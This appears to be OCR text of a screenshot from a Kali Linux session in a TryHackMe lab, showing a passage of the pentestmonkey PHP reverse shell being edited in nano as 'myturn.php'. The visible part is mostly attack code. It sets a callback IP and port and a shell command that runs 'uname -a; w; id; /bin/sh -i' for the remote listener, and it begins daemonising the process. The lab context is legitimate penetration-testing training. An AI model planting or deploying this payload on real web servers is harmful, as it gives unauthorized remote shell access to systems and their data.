 chai@kali: ~/Desktop/THM/H4CKED
Session Actions Edit View Help
GNU nano 8.6 myturn.php *
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.27.191';  // CHANGE THIS
$port = 4546;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was